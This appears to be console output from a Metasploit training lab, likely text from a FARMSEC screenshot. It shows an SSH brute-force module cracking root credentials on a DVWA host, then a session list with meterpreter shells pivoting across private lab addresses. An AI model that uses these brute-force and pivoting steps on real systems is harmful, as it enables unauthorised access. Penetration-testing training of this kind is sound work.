 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 172.16.2.4:22 - Starting bruteforce
[+] 172.16.2.4:22 - Success: 'root:123.bmk' 'uid=0(root) gid=0(root) groups=0(root) Linux dvwa2 5.15.74-1-pve #1 SMP PVE 5
.15.74-1 (Mon, 14 Nov 2022 20:17:15 +0100) x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (172.16.0.2-_1_-172.16.0.10:0 -> 172.16.2.4:22) at 2022-12-26 19:40:29 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
农夫安全
FARMSEC
Active sessions
===============
Id  Name  Type                   Information         Connection
--  ----  ----                   -----------         ----------
1         meterpreter x64/linux  root @ 172.16.0.10  172.16.0.2:4444 -> 172.16.0.10:44310 (172.16.0.10)
2         meterpreter php/linux  apache @ dvwa1      172.16.0.10:51994 -> 172.16.1.5:4444 via session 1 (172.16.1.5)
3         shell linux            SSH root @          172.16.0.2-_1_-172.16.0.10:0 -> 172.16.2.4:22 (172.16.2.4)
msf6 auxiliary(scanner/ssh/ssh_login) >